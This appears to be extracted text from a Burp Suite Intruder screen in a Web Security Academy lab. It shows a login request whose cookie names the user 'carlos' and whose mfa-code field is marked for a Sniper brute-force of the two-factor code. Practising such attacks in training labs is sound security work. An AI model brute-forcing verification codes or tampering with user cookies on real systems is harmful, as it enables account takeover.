 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: 0a6e00320417cfafc104ba69004d0056.web-security-academy.net
3 Cookie: session=BuNMCKOX5LcOW26NAdXaNBfOS7CVCYwZ; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: https://0a6e00320417cfafc104ba69004d0056.web-security-academy.net
11 Referer: https://0a6e00320417cfafc104ba69004d0056.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§12132§
Add §
Clear §
Auto §
Refresh
Search...
0 matches